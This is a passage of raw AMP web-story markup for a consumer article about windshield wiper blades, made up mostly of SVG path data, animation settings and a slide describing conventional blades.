0.978 0.687 0.981 C 0.686 0.987 0.682 0.990 0.679 0.986 C 0.677 0.983 0.676 0.983 0.677 0.986 C 0.677 0.987 0.677 0.988 0.676 0.987 C 0.675 0.986 0.675 0.987 0.674 0.989 C 0.674 0.990 0.674 0.991 0.673 0.990 C 0.673 0.990 0.673 0.990 0.672 0.991 C 0.672 0.992 0.672 0.993 0.671 0.993 C 0.670 0.993 0.669 0.994 0.669 0.995 C 0.668 0.996 0.668 0.996 0.667 0.994 C 0.667 0.992 0.666 0.991 0.665 0.991 C 0.664 0.991 0.662 0.990 0.661 0.989 C 0.659 0.986 0.659 0.986 0.659 0.989 C 0.659 0.991 0.658 0.991 0.656 0.990 C 0.654 0.989 0.653 0.990 0.653 0.991 C 0.653 0.992 0.652 0.992 0.649 0.992 C 0.647 0.991 0.646 0.991 0.646 0.992 C 0.646 0.996 0.643 0.997 0.641 0.995 C 0.640 0.993 0.639 0.993 0.638 0.994 C 0.637 0.997 0.635 0.997 0.636 0.995 L 0.636 0.995 Z" /></clippath></defs></svg><div class="_3d428b7 fill"></div></div></div><div class="_2cbf2d7"><div id="el-d4956c63-72cc-4bc6-81a5-ffd418d3b703" class="_89d52dd"><h2 class="_1b7c2c2 fill text-wrapper"><span><span class="_8861e7b">Wiper Blades: Types, How To Change, Where To Buy, And Much More</span></span></h2></div></div><div class="_ce8b25d"><div class="_89d52dd mask" id="el-1617ea2e-cad2-4a1c-8f44-d5dc4bebc124"><div data-leaf-element="true" class="_c5bfc97"><amp-img layout="fill" src="https://wp.stories.google/static/19/images/templates/fresh-and-bright/page1_logo-generic.png" alt="page1_logo-generic" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a29e5299-b0fe-4060-bb88-9868a4acfbf0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2037f0a7-3232-4297-b82e-1727de52f0dd","keyframes":{"opacity":[0,1]},"delay":100,"duration":1700,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97","keyframes":{"transform":["translate3d(0px, 198.70238%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5","keyframes":{"transform":["translate3d(0px, 172.88363%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d468ee7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4f7c02fc-a1a3-40d6-83ac-ff3057f5b1d8"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_784490a"><div id="anim-2037f0a7-3232-4297-b82e-1727de52f0dd" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-e21a1df2-55fd-4267-b564-ec6773543275"><div data-leaf-element="true" class="_53b4981"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp" alt="Conventional windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp 275w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-150x100.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-18x12.webp 18w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_8823c69"><div id="anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4" class="_75da10d animation-wrapper"><div id="anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97" class="_c089a38 animation-wrapper"><div id="el-36b4c0ee-19b4-4b11-a97d-dfa478e54773" class="_89d52dd"><h2 class="_83fb00d fill text-wrapper"><span><span class="_a4545a2">Conventional windshield wiper blades
</span></span></h2></div></div></div></div><div class="_dfc77cf"><div id="anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92" class="_75da10d animation-wrapper"><div id="anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5" class="_8e73205 animation-wrapper"><div id="el-dfd9ad05-3965-4941-babd-151ff4847a74" class="_89d52dd"><p class="_6143988 fill text-wrapper"><span><span class="_4729c9a">The rubber blade is held in place by a metal frame that is part of the device.
</span></span></p></div></div></div></div><div class="_3f27ed5"><div id="el-2cecd4b6-c673-4eb7-994b-4e8cc56b18ea" class="_89d52dd"><p class="_56490c2 fill text-wrapper"><span><span class="_3f63be4">View</span>
<span class="_3f63be4">More</span></span></p></div></div><div class="_dccf6a7"><div id="el-e65933e1-5c8e-4e3e-bde6-4856f28693dd" class="_89d52dd"><svg viewbox="0 0 41 43" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Persimmon</title><path d="M40.9302 19.7642C40.998 21.3444 40.6766 22.8889 40.4337 24.4298C40.3265 25.1055 39.9728 25.7598 39.6549 26.3818C38.8512 27.9585 37.8689 29.4279 36.8544 30.8723C36.64 31.1798 36.465 31.5123 36.2757 31.8376C35.7006 32.8315 35.1326 33.829 34.5468 34.8193C33.7859 36.0992 32.675 37.0288 31.4926 37.9047C29.9244 39.0702 28.1776 39.9247 26.4701 40.8328C25.7879 41.1939 24.9734 41.3226 24.209 41.5157C22.923 41.841 21.6192 42.0948 20.2868 42.0412C18.9472 41.9876 17.5898 41.9804 16.2717 41.7588C13.6533 41.3119 11.3314 40.175 9.37745 38.3516C8.50584 37.5365 7.60924 36.7428 6.81979 35.8561C6.11965 35.0696 5.54454 34.1686 4.93013 33.307C4.53362 32.7493 4.1264 32.1951 3.80491 31.5981C2.86901 29.8462 1.9724 28.0729 1.0615 26.3103C0.6257 25.463 0.218476 24.605 0.0934511 23.6468C-0.0387182 22.635 -0.035146 21.6233 0.132745 20.6151C0.361362 19.2672 0.586407 17.9158 0.793591 16.5644C0.915044 15.7599 1.28297 15.052 1.66877 14.362C2.44035 12.9749 3.22265 11.6056 3.76919 10.0932C4.07639 9.23877 4.66222 8.48083 5.14803 7.69429C5.89461 6.49302 7.04127 5.7029 8.14863 4.89133C10.7456 2.9929 13.6569 1.78448 16.7396 0.912135C18.1828 0.504562 19.6581 0.318652 21.1262 0.0934141C22.7444 -0.153275 24.3447 0.114865 25.895 0.590367C27.4561 1.08017 29.0064 1.595 30.521 2.19563C31.1782 2.45662 31.7569 2.9357 32.3285 3.37187C32.7964 3.72939 33.1929 4.17987 33.6323 4.57314C34.3039 5.17735 35.029 5.72793 35.6541 6.37861C36.415 7.17231 37.1401 8.0089 37.8046 8.88483C38.9191 10.3542 39.3656 12.1347 39.9478 13.8436C40.3836 15.12 40.6837 16.4321 40.8194 17.7799C40.8837 18.4378 40.8945 19.1027 40.9302 19.7642ZM26.6916 29.7676C26.7916 29.9749 26.8952 30.1823 26.9953 30.3897C27.0345 30.3682 27.0703 30.3432 27.106 30.3217C26.9631 30.1394 26.8202 29.9606 26.6738 29.7783C26.9202 29.4172 26.7059 29.0704 26.6559 28.6557C26.5166 28.7522 26.4237 28.8201 26.3416 28.8773C26.4701 29.2063 26.5809 29.4887 26.6916 29.7676ZM25.5057 27.365C25.6021 27.576 25.6986 27.7869 25.8379 28.0908C25.9522 27.9156 26.0558 27.8298 26.0594 27.7369C26.0808 27.3078 25.645 27.5581 25.495 27.3758C24.8198 26.2067 23.9768 25.1842 22.9552 24.2939C22.5194 23.915 22.1657 23.4001 21.8871 22.8889C21.6299 22.4134 21.3477 22.0702 20.7904 22.0201C20.5761 22.8496 20.9012 23.7505 21.587 24.2439C21.98 24.5263 22.3979 24.7802 22.773 25.0841C23.691 25.8348 24.5948 26.6035 25.5057 27.365ZM27.331 24.7158L27.3453 24.7265C26.9488 24.6264 26.5523 24.5084 26.1522 24.4262C25.8414 24.3619 25.4807 24.4155 25.3914 23.9722C25.3842 23.9328 25.227 23.9257 25.002 23.8649C25.4128 24.5263 25.7379 25.0698 26.0844 25.5989C26.4344 26.1316 26.8309 26.6321 27.1631 27.1755C27.3989 27.5617 27.6239 27.9764 27.7418 28.409C27.8561 28.8237 27.8597 29.2813 27.8669 29.7211C27.874 30.4683 27.899 31.2191 27.8097 31.9592C27.7561 32.4025 27.5239 32.8279 27.3453 33.2498C27.2203 33.5466 27.0238 33.8147 26.9059 34.1114C26.8095 34.3581 26.7131 34.5548 26.4166 34.5619C26.3773 34.1615 26.4309 33.7861 26.563 33.3964C26.9417 32.2702 27.0238 31.1512 26.3344 30.0893C26.2415 29.9427 26.1915 29.7676 26.1201 29.6067C25.6021 28.4733 24.9484 27.458 23.9625 26.6428C22.8016 25.6847 21.4549 24.9482 20.4332 23.6575C20.4332 24.1366 20.4332 24.5156 20.4332 24.891C20.4082 24.891 20.3832 24.891 20.3618 24.8946C20.3368 24.798 20.3082 24.7051 20.2582 24.5156C20.1867 24.7694 20.0617 24.9625 20.0974 25.1198C20.2296 25.7061 19.9117 26.1566 19.6616 26.5999C18.9579 27.8513 18.2078 29.074 17.4576 30.2967C17.0754 30.9188 16.6503 31.5087 16.0109 31.9091C15.543 32.2023 15.1036 32.5383 14.6392 32.8315C14.1605 33.1354 13.7569 33.4893 13.6712 34.0936C13.4961 34.1257 13.3532 34.1543 13.1996 34.1829C13.2604 34.2795 13.3104 34.3581 13.3282 34.3867C13.0639 34.6298 12.846 34.8336 12.6352 35.0267C12.721 35.184 12.7817 35.2912 12.8496 35.42C12.6674 35.4843 12.5138 35.5093 12.3888 35.5844C12.0887 35.7703 12.5674 35.9491 12.4388 36.042C12.0351 36.3424 12.4888 36.539 12.5281 36.7714C12.2066 36.825 11.928 36.8751 11.5922 36.9323C11.9101 37.1253 12.1423 37.2648 12.3745 37.4042C12.3602 37.4507 12.3459 37.4971 12.3316 37.5472C12.0816 37.5079 11.8315 37.4721 11.4814 37.4185C11.7529 37.6366 11.9422 37.7903 12.1351 37.9405C12.1209 37.9798 12.1066 38.0227 12.0923 38.062C11.8887 38.0799 11.6815 38.0978 11.3707 38.1264C11.6422 38.3373 11.8172 38.4767 12.0887 38.6841C11.8315 38.7306 11.6958 38.752 11.5422 38.7806C11.7208 38.9522 11.8637 39.0917 12.0387 39.2561C11.8708 39.3348 11.7815 39.3777 11.6208 39.4528C11.8851 39.6137 12.103 39.7495 12.378 39.9176C12.821 39.5672 13.2747 39.2561 13.6712 38.8843C14.0677 38.5161 14.4035 38.0871 14.7678 37.6831C14.7142 38.2944 14.307 38.6412 13.9355 39.0059C13.5676 39.367 13.1818 39.7102 12.7888 40.0749C13.5033 40.4932 13.7426 40.4646 14.2499 39.9783C14.95 39.3133 15.4715 38.5304 15.8287 37.633C16.0181 37.1611 16.2395 36.6999 16.4467 36.2351C16.4896 36.253 16.5324 36.2709 16.5753 36.2887C16.4039 36.8036 16.2574 37.3291 16.0502 37.8296C15.8323 38.3588 15.5894 38.8843 15.2858 39.3705C15.0036 39.8174 14.6285 40.2071 14.2606 40.6648C14.9178 40.8614 15.5037 41.0473 16.0931 41.2118C16.2288 41.2511 16.4039 41.2726 16.5289 41.2189C17.6041 40.7577 18.4078 40.0284 18.8401 38.9093C18.9972 38.5018 19.2294 38.1192 19.4366 37.7295C19.4866 37.6366 19.5759 37.5651 19.6474 37.4793C19.3937 38.3874 19.0758 39.2526 18.6579 40.0677C18.4543 40.4646 18.0756 40.772 17.7648 41.1081C17.6755 41.2046 17.5505 41.2654 17.4219 41.3584C18.0542 41.5872 18.4543 41.319 18.7972 40.9007C18.8936 40.7827 19.0079 40.6719 19.0937 40.5432C19.6938 39.6458 20.2903 38.7556 20.7261 37.751C21.1727 36.7213 21.4906 35.6881 21.487 34.5583C21.487 34.4296 21.5406 34.3045 21.5727 34.1758C21.6228 34.1794 21.6763 34.1865 21.7263 34.1901C21.7442 34.3939 21.8049 34.6048 21.7764 34.8014C21.6656 35.6094 21.5763 36.4174 21.2441 37.1825C20.719 38.4017 20.1867 39.6101 19.3366 40.6505C19.1615 40.865 19.0222 41.1045 18.8222 41.3941C19.3044 41.4477 19.6938 41.5157 20.0867 41.5228C20.2332 41.5264 20.3904 41.4048 20.5261 41.319C20.6333 41.2475 20.7047 41.1224 20.8119 41.0545C21.3406 40.722 21.6513 40.225 21.8978 39.6709C21.9907 39.4599 22.1014 39.2561 22.2014 39.0488C22.1157 39.9104 21.6013 40.5754 21.1155 41.4013C21.4656 41.4013 21.7049 41.4334 21.9335 41.3941C22.7551 41.2511 23.5696 41.0402 24.3983 40.9472C24.977 40.8793 25.1806 40.511 25.3414 40.0713C25.4307 39.8246 25.4342 39.5493 25.4914 39.2919C25.5307 39.1274 25.595 38.9665 25.6486 38.8057L25.6378 38.7985C25.595 39.3884 25.5521 39.9783 25.5057 40.579C26.1522 40.6362 26.4523 39.9855 26.9667 39.914C26.9667 39.6816 26.931 39.4885 26.9738 39.3098C27.3239 37.7653 27.0095 36.3388 26.2665 34.9731C26.1558 34.7728 26.0701 34.5583 25.9736 34.3474C26.0093 34.3224 26.0451 34.3009 26.0844 34.2759C26.1987 34.3617 26.313 34.4439 26.4273 34.5297C26.8131 35.3234 27.1989 36.1278 27.2882 37.0181C27.3739 37.894 27.3882 38.7806 27.4346 39.6637C28.4205 39.4456 28.7777 38.7842 28.8063 37.8797C28.817 37.4828 28.8099 37.0896 28.8099 36.6927C28.8528 36.6927 28.8921 36.6927 28.9349 36.6927C28.9349 37.4221 28.9349 38.1478 28.9349 38.8843C29.4029 38.7842 29.5529 38.4839 29.5636 38.1014C29.5708 37.8153 29.5743 37.5222 29.5243 37.2433C29.4207 36.6677 29.2778 36.0957 29.1528 35.5236C29.6708 36.3817 29.6922 37.3613 29.8315 38.3909C30.5495 37.8976 31.1961 37.4542 31.7605 37.0681C31.9963 36.4282 31.314 36.2565 31.264 35.7739C31.5604 35.731 31.7355 35.8812 31.8677 36.0385C32.0177 36.2101 32.1106 36.4282 32.232 36.6319C32.8714 36.1707 32.9071 36.0957 32.6464 35.4736C32.4428 34.9874 32.1927 34.519 31.9605 34.0435C31.9891 34.0185 32.0177 33.9899 32.0463 33.9648C32.3963 34.5834 32.75 35.2054 33.1393 35.8919C33.443 35.4843 33.7037 35.1339 33.9574 34.7943C33.5001 33.5036 32.7357 32.449 31.8534 31.4944C30.9675 30.5362 29.9208 29.7568 28.6813 29.2599C29.0992 29.0847 29.4315 29.2563 29.7422 29.4494C31.4319 30.5112 32.8571 31.8305 33.7537 33.6574C33.8573 33.8683 34.0217 34.0471 34.1788 34.2723C34.6896 33.7003 33.9288 33.332 34.0467 32.8208C34.2467 33.0925 34.4217 33.3285 34.6325 33.6145C35.1755 32.6849 35.9649 31.9091 35.4577 30.7472C35.4505 30.7293 35.4934 30.69 35.5398 30.6256C35.6613 30.8437 35.772 31.0403 35.9149 31.2906C36.1507 30.9259 36.3471 30.6149 36.515 30.3575C36.1721 29.6317 35.8613 28.981 35.5541 28.3268C35.5755 28.3053 35.597 28.2874 35.6184 28.266C35.9935 28.8201 36.365 29.3743 36.7401 29.932C37.0723 29.7175 37.0651 29.4672 36.9294 29.1705C36.7543 28.7951 36.5972 28.409 36.4293 28.0264C36.465 28.0121 36.4972 27.9943 36.5329 27.98C36.7615 28.3661 36.9937 28.7558 37.2723 29.2277C37.6581 28.6164 37.9832 28.0765 38.3332 27.5474C38.5047 27.2864 38.4833 27.0576 38.3154 26.818C38.0546 26.4391 37.7938 26.0601 37.5331 25.6811C37.5652 25.6525 37.5938 25.6275 37.6259 25.5989C37.9796 25.9993 38.3332 26.3997 38.7155 26.8323C38.8119 26.6965 38.8619 26.6035 38.9333 26.5213C39.312 26.0815 39.3834 25.6561 38.9476 25.1985C38.8369 25.0805 38.8012 24.891 38.7297 24.7337C38.9869 24.9339 39.2406 25.1341 39.5049 25.3415C40.0657 24.798 39.3227 24.5907 39.1548 24.1652C39.4263 24.2939 39.6085 24.3833 39.7942 24.4727C40.2229 23.3608 40.1229 23.3215 39.3691 22.7065C39.0977 22.4849 38.769 22.3419 38.4583 22.1667C38.126 21.9808 37.7903 21.8056 37.4545 21.6233C37.4759 21.5804 37.5009 21.5375 37.5224 21.4946C38.3689 21.92 39.212 22.3454 40.1264 22.8067C40.1693 22.4491 40.205 22.1738 40.2443 21.8378C39.3549 21.5661 38.5011 21.3051 37.6009 21.0334C38.5618 20.9189 39.3834 21.4016 40.3229 21.5089C40.3443 21.1227 40.3622 20.7831 40.3801 20.4041C39.7764 20.4041 39.2298 20.4077 38.6869 20.4041C38.1368 20.397 37.5867 20.4041 37.0401 20.3648C36.4686 20.3219 35.897 20.254 35.3326 20.1574C34.7897 20.0645 34.2574 19.9215 33.718 19.8106C32.7535 19.6104 32.407 19.496 32.2499 19.2779C33.6144 19.5353 34.9433 19.8035 36.2793 20.0359C37.6367 20.2718 38.9941 20.136 40.3658 20.0001C40.3658 19.6033 40.3658 19.2672 40.3658 18.9311C39.6906 19.0134 39.0834 19.1421 38.4761 19.1421C37.8617 19.1385 37.2259 19.4138 36.49 19.0455C37.408 18.9776 38.1975 18.9419 38.9798 18.8489C39.3656 18.8024 39.7478 18.6701 40.1157 18.5307C40.3479 18.4449 40.4515 18.2447 40.2765 18.0016C39.0155 18.427 36.7794 18.781 35.922 18.6523C36.2685 18.5736 36.4971 18.5093 36.7293 18.4699C37.5545 18.3234 38.3832 18.2054 39.2013 18.0373C39.6049 17.9551 40.0121 17.8264 40.3086 17.4903C40.255 17.3151 40.205 17.1507 40.1443 16.9648C39.2084 17.1507 38.3439 17.5475 37.3973 17.3974C38.3011 17.1507 39.2548 17.0649 40.0943 16.5536C40.0764 16.1353 40.0693 15.7528 39.855 15.406C38.8262 15.9029 38.8262 15.9029 38.5761 15.6956C38.9048 15.5097 39.2334 15.3345 39.5513 15.145C39.805 14.9948 39.7692 14.8161 39.5942 14.623C38.5368 15.3559 36.1721 16.2855 35.4469 16.2211C35.6398 16.1353 35.7756 16.071 35.9149 16.0138C36.6543 15.7278 37.4045 15.4596 38.1368 15.1522C38.4797 15.0091 38.8155 14.8232 39.112 14.6051C39.4656 14.3477 39.6156 13.9974 39.3477 13.5755C37.3187 14.8447 36.9615 14.9948 35.5327 15.1593C35.7684 15.0485 36.0113 14.9555 36.2614 14.8804C37.1366 14.6194 37.9439 14.2226 38.6762 13.672C39.2798 13.218 39.3084 13.0678 38.8833 12.3349C38.1832 12.9427 37.4902 13.554 36.6472 14.0331C36.6472 13.9366 36.6365 13.9044 36.6472 13.8973C37.1044 13.5183 37.5616 13.1393 38.0225 12.7603C38.8155 12.1132 38.8583 11.8379 38.2689 10.8583C38.1046 11.0872 37.9582 11.3017 37.801 11.509C37.183 12.3242 36.5079 13.0821 35.6648 13.6649C34.8683 14.2154 34.0359 14.7231 33.2215 15.2487C33.0715 15.3452 32.9322 15.4668 32.7678 15.5168C32.6714 15.549 32.5392 15.4668 32.2999 15.4024C33.1608 14.8661 33.8681 14.3763 34.6182 13.9616C35.7006 13.3646 36.6115 12.5852 37.3545 11.5984C38.2189 10.4508 38.3547 10.4293 37.3187 9.11364C37.308 9.09934 37.2794 9.09934 37.258 9.09219C36.7293 10.4114 36.2578 11.1408 35.7184 11.4268C36.2578 10.6546 36.7579 9.90733 36.9758 9.00281C37.0651 8.63099 36.958 8.49156 36.6722 8.3557C36.2757 9.04929 35.947 9.725 35.5255 10.3399C34.6575 11.5984 34.436 11.795 34.0288 11.9345C34.4432 11.391 34.8968 10.8726 35.2576 10.297C35.6398 9.6821 35.9542 9.02069 36.2542 8.36285C36.3364 8.18766 36.3471 7.90165 36.2578 7.74434C36.1006 7.47262 35.8399 7.26169 35.5934 6.99355C35.1147 8.69177 34.6539 9.56412 34.0359 9.96811C35.2719 7.97315 35.4219 7.22951 34.9683 6.45012C34.8611 6.6682 34.7611 6.85769 34.6718 7.05433C34.2967 7.85517 33.9609 8.67389 33.5394 9.44971C32.4785 11.391 30.9103 12.932 29.4172 14.5265C29.2528 14.7017 29.11 14.6302 29.0242 14.3835C31.6033 12.1132 33.5716 9.42111 34.6825 6.11405C34.5896 6.04612 34.4932 5.97104 34.3682 5.87809C34.0967 6.45369 33.8538 6.97925 33.6073 7.50123C33.6644 6.9578 33.8288 6.46084 34.0181 5.97462C34.161 5.61352 34.0502 5.43476 33.6037 5.34181C33.3429 7.015 32.4963 8.3843 31.4104 9.62132C31.5569 9.25665 31.7462 8.91343 31.9748 8.59881C32.65 7.66926 33.0858 6.65033 33.2572 5.50984C33.3501 4.89848 33.3287 4.83055 32.6857 4.52309C32.4571 5.08439 32.2284 5.6457 32.0034 6.207C31.9605 6.1927 31.9177 6.17483 31.8712 6.16053C31.9427 5.92456 32.0141 5.69218 32.1106 5.37756C30.946 5.74223 29.8744 6.18198 28.8099 6.68251C28.8778 6.50017 28.9778 6.35716 29.1135 6.29281C29.5922 6.07115 30.0852 5.87451 30.5745 5.6743C30.8996 5.53844 31.3068 5.48481 31.5319 5.25243C31.7676 5.01289 31.9891 4.90921 32.2999 4.93781C32.332 4.8091 32.3499 4.7233 32.3713 4.64107C32.5535 3.98323 32.0998 3.47555 31.3926 3.87955C30.8353 4.19774 30.1673 4.29785 29.6708 4.86273C29.535 4.39438 29.8101 4.2764 30.0244 4.16557C30.3388 4.00468 30.6781 3.901 30.9961 3.74727C31.1532 3.67219 31.2818 3.54348 31.4247 3.44338C31.3961 3.39332 31.3711 3.34685 31.3426 3.29679C30.6531 3.17524 30.1637 3.70437 29.4886 4.04758C29.7387 3.32182 30.3852 3.31824 30.8067 3.01078C30.2816 2.68901 30.2852 2.69616 29.8744 3.00005C29.7958 3.06083 29.6636 3.0501 29.4493 3.09658C29.6172 2.83917 29.7208 2.68186 29.8494 2.48522C29.2957 2.28144 28.7956 2.09553 28.2526 1.89531C28.1562 2.51025 28.074 3.04295 27.9955 3.57566C27.9633 3.57208 27.9276 3.56851 27.8954 3.56493C27.9312 2.98217 27.9704 2.39942 28.0097 1.79878C27.6097 1.68795 27.281 1.595 26.9381 1.49847C26.8988 2.546 26.8667 3.5256 26.8309 4.50521C26.7131 4.22277 26.7202 3.94033 26.7131 3.66146C26.6952 3.02508 26.6702 2.38869 26.6416 1.75588C26.6273 1.41981 26.4844 1.2053 26.0772 1.28038C26.0629 1.42696 26.0415 1.57712 26.0272 1.73086C25.9379 2.69973 25.9165 3.67934 25.745 4.63034C25.4878 6.06042 25.1306 7.4762 24.8091 8.89555C24.7448 9.17442 24.6591 9.44971 24.5769 9.725C24.5126 9.93236 24.3947 9.95024 24.2304 9.78935C24.4983 8.88483 24.7912 7.98388 25.0306 7.0722C25.5021 5.27388 25.8343 3.45053 25.7271 1.57355C25.7093 1.23748 25.6307 1.01939 25.2771 0.962187C25.1485 0.940736 25.0234 0.912135 24.8377 0.872807C24.8377 1.55925 24.8377 2.21351 24.8377 2.86777C24.8127 2.86777 24.7877 2.87134 24.7627 2.87134C24.6734 2.20278 24.5841 1.53422 24.4948 0.847781C24.3411 0.829905 24.2197 0.812029 24.0447 0.790578C24.0447 1.18027 24.0447 1.53064 24.0447 1.87744L24.0554 1.87029C23.9232 1.49132 23.791 1.11235 23.6482 0.701198C23.4374 0.711923 23.2481 0.722649 23.0659 0.729799C23.0159 1.00151 22.973 1.22318 22.9337 1.44484C22.898 1.44841 22.8587 1.44841 22.823 1.45199C22.7623 1.21603 22.7015 0.976488 22.6337 0.708348C22.4122 0.708348 22.205 0.708348 21.9585 0.708348C22.005 1.67723 22.2836 2.5889 22.1193 3.5256C22.0193 2.546 21.955 1.56282 21.5585 0.636844C21.3941 0.65472 21.2691 0.669021 21.1262 0.686897C21.0869 1.28038 21.4834 1.78806 21.3191 2.36009C21.1691 1.94537 21.0762 1.51992 20.944 1.10162C20.8083 0.676171 20.6726 0.64757 20.2653 0.883533C20.5404 2.42802 20.8119 3.95463 21.0834 5.48481C21.0298 5.50626 20.9762 5.52414 20.9226 5.54559C20.8619 5.43834 20.7583 5.33466 20.744 5.22025C20.6726 4.71972 20.6368 4.21204 20.5654 3.70794C20.4261 2.73191 20.2903 1.75231 19.801 0.819179C19.5366 0.879958 19.2901 0.937161 19.0508 0.994364C19.1615 1.69153 19.5116 2.26356 19.4545 2.92855C19.208 2.27786 18.9615 1.62717 18.7043 0.940736C18.4293 1.04442 18.2364 1.11592 18.0292 1.19458C18.4185 2.10625 18.8472 2.94285 18.9579 3.88312C18.7579 3.48985 18.6222 3.07155 18.4471 2.67113C18.2614 2.24926 18.0542 1.83454 17.8327 1.43054C17.6791 1.15167 17.4862 1.2482 17.304 1.41624C18.9258 5.11299 19.2437 6.09975 19.0258 6.96852C18.6614 5.00931 17.9613 3.18239 16.9004 1.43769C16.7039 1.49132 16.511 1.54137 16.2252 1.61645C16.7825 2.41729 17.2719 3.13948 17.5041 3.99038C17.1147 3.44695 16.7646 2.86777 16.3931 2.29931C15.9573 1.63075 15.8895 1.6236 15.1215 2.04547C15.8323 2.83917 16.4467 3.69006 16.9182 4.64107C16.8897 4.66609 16.8575 4.69469 16.8289 4.71972C16.7325 4.59816 16.6325 4.48376 16.5432 4.35863C16.1074 3.74727 15.6823 3.13233 15.2429 2.52455C14.9536 2.1277 14.8714 2.11698 14.2891 2.32791C15.718 3.56851 16.6825 5.10227 17.4755 6.76473C18.34 8.57378 19.1151 11.2731 18.9044 12.1669C18.8258 11.8058 18.7686 11.577 18.7257 11.3446C18.2292 8.52731 17.1076 5.98892 15.3179 3.75442C14.8928 3.22529 14.3999 2.74621 13.7748 2.44232C13.4747 2.57818 13.1996 2.70331 12.8603 2.85347C13.8569 3.89743 14.7678 4.91278 15.4429 6.11405C15.4251 6.13193 15.4037 6.14622 15.3858 6.1641C14.9071 5.56704 14.432 4.96641 13.9498 4.37293C13.664 4.02256 13.3604 3.69364 12.8317 3.34685C12.9353 4.13339 13.0139 4.75547 13.0996 5.37756C13.1603 5.80658 13.2318 6.23561 13.2997 6.66463C13.0818 5.98534 12.8639 5.30248 12.6495 4.63034C12.6067 4.65537 12.5174 4.70542 12.4281 4.7519C12.5674 5.76368 12.9532 6.72541 12.8817 7.75506C12.8031 7.71216 12.7638 7.66211 12.7531 7.60848C12.5602 6.61458 12.3923 5.60995 12.1637 4.62319C12.0816 4.27282 11.8422 3.9582 11.6743 3.62929C11.7672 4.80553 12.2745 5.89596 12.2459 7.06863C12.1887 7.07935 12.1316 7.09008 12.078 7.10438C11.9851 6.54307 11.8922 5.98534 11.7994 5.42404C11.5957 5.87093 11.903 6.32141 11.6851 6.76473C11.5672 6.57167 11.4993 6.37146 11.46 6.16768C11.3528 5.62782 11.2707 5.08439 11.1528 4.54811C11.1207 4.40868 11.0028 4.28712 10.9206 4.15841C10.8635 4.17987 10.8099 4.20489 10.7527 4.22634C10.8313 4.58386 10.9063 4.94138 10.9921 5.29533C11.1742 6.064 11.1778 6.064 10.9385 6.33571C10.6241 4.54096 10.6241 4.54096 10.2205 4.35148C10.2562 4.90563 10.7706 5.35611 10.567 6.12835C10.2598 5.52414 10.2955 4.89491 9.77038 4.49806C9.79539 5.00216 10.1669 5.37041 10.074 5.89954C9.65965 5.57062 9.78824 4.99144 9.38102 4.68039C9.22027 5.14875 9.80253 5.42404 9.57034 5.98892C9.36316 5.60637 9.2167 5.32751 9.0631 5.05221C9.05595 5.03791 8.9988 5.04864 8.93093 5.04864C8.95951 5.14159 8.98094 5.22025 9.00237 5.2989C9.02381 5.37756 9.04167 5.45621 9.0631 5.53844C8.91307 5.57419 8.77733 5.57062 8.68445 5.63497C8.59158 5.69575 8.54157 5.82088 8.47012 5.92456C8.28794 5.81731 8.14506 5.73508 7.9986 5.64927C7.71283 5.87451 7.45564 6.0783 7.10914 6.35359C8.65945 6.71826 9.974 7.36894 11.1992 8.19481C12.4388 9.02784 13.5854 9.96454 14.2891 11.3338C14.107 11.2623 13.9748 11.1336 13.8605 